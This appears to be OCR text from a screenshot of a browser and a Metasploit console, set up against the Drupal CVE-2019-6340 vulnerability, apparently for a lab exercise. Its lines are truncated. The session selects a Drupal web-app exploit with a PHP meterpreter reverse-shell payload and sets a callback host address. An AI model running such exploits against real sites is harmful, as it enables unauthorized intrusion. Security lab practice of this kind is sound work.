 Drupal CVE-20
Drupal RESTful Web服务
数据字典设计 - 简书
数据字典_百度百科
宝莲灯：第16集_电视剧
谁能告诉我 BRP是什么意
MRP、MRPII、ERP的区
MRP、MRPII和ERP主要
应用程序
位置
6
频道数据分析
安卓软件开发
CTF Challenges -...
黑客街
草民电影网
新实训平台
pwn学习笔记汇总
滴水逆向三期视频
Write-ups
SSRF-LABS
新攻防
Log in
Drupal CVE-2019-6340
Vulnerability
Submitted by admin on Sat, 02/23/2019 - 17:28
CVE-2019-6340
Read more Log in or register to post comments
pal
+ -- --=[ 547 payloads -
+ -- --=[ 2 evasion
msf5 > search drupal
Matching Modules
================
# Name
- ----
0 auxiliary/gather/d
1 auxiliary/scanner/
2 exploit/multi/http
3 exploit/unix/webap
4 exploit/unix/webap
5 exploit/unix/webap
6 exploit/unix/webap
7 exploit/unix/webap
msf5 > use exploit/unix/
msf5 exploit(unix/webapp
msf5 exploit(unix/webapp
msf5 exploit(unix/webapp
msf5 exploit(unix/webapp
msf5 exploit(unix/webapp
Module options (exploit/
Name Current
---- --------
DUMP_OUTPUT false
METHOD POST
NODE 1
Proxies
RHOSTS
RPORT 80
SSL false
TARGETURI /
VHOST
Payload options (php/met
Name Current Settin
---- --------------
LHOST
LPORT 4444
Exploit target:
Id Name
-- ----
0 PHP In-Memory
msf5 exploit(unix/webapp
LhOST => 172.24.10.180
msf5 exploit(unix/webapp